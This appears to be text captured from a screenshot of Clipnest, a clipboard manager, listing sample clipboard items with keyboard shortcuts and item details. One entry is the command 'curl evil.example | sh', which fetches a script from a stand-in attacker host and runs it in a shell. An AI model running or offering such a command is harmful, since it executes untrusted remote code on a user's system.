 Clipnest Just now
Paste in order: 3 items
Paste as usual (Ctrl+V); each paste moves to the next item. 1: Alice S...
Type to search...
Pasting in order — item 1 of 3 is on the clipboard
Stop
https://github.com/Rong0715/clipnest Ctrl+-
+1 555 0100 Ctrl+1
alice@example.com Ctrl+2
Alice Smith Ctrl+3
curl -fsSL https://get.exam... && curl evil.example | sh Ctrl+4
你好，剪贴板 Ctrl+5
SELECT id, title FROM items... t_copied_at DESC LIMIT 10; Ctrl+6
hsl(280, 60%, 55%) Ctrl+7
{"name":"Clipnest","tags":["rust","gtk"],"ok":true} Ctrl+8
1732670000 Ctrl+9
rgb(53, 132, 228)
#2EC27E
Weekend trip
Weekend trip
Meeting notes — ship Clipnest 1.0 on Friday, demo at 3 pm
+1 555 0100
11 characters
First copied: 11/27/2026 04:01:22 PM
Last copied: 11/27/2026 04:01:22 PM
Copied 1 time
Copy
Copy Plain
Pin